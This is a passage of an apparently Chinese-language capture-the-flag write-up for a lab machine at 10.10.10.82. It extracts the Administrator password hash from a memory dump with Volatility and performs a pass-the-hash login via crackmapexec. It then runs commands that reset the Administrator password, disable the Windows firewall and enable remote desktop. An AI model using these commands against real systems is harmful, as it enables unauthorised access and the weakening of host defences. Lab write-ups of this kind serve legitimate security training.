vol.py -f ./win_images/SILO-20180105-221806.dmp kdbgscan
成功发现该转储文件的版本为Win2012R2x64。接下来尝试使用hashdump模块获取镜像内用户密码的哈希值:
vol.py -f ./win_images/SILO-20180105-221806.dmp --profile=Win2012R2x64 hashdump
成功获取镜像内Administrator用户的Hash值:aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7。
PTH攻击
鉴于靶机开放了Windows SMB服务,我们可以使用crackmapexec工具将该Hash值传递给靶机,进而执行命令。首先进行测试:
crackmapexec smb 10.10.10.82 -u Administrator -H "aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7" -x "whoami"
系统登录成功!接下来直接修改Administrator用户密码、关闭防火墙并打开RDP服务:
crackmapexec smb 10.10.10.82 -u Administrator -H "aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7" -x "net user Administrator Asd310056"
crackmapexec smb 10.10.10.82 -u Administrator -p "Asd310056" -x "netsh advfirewall set allprofiles state off"
crackmapexec smb 10.10.10.82 -u Administrator -p "Asd310056" -x "wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1"
随后使用Reminna连接远程桌面:

提权成功!!!!






